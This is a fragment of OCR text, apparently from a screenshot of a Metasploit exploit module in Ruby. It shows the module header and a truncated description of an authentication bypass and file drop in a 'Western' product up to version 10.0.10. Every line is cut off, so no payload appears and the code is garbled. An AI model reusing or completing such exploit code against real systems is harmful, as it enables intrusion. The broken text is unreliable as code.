
##
require
'msf/core'
class
Metasploit3 < Msf::Explo
Rank = ExcellentRanking
include Msf::Exploit::Remote
include Msf::Exploit::FileDr
def
initialize(info={})
super
(update_info(info,
'Name'
=>
"Western 
'Description'
=> %q{
This
module
exploits a
version
10
.
0
.
10
and
low
a malicious user can 
directory without any
cookie to parse this 
authentication. The
mo
have been fixed
in
ver
},
'License'
=>
MSF_LIC
'Author'
=>
[
'xistence <xistence[a
],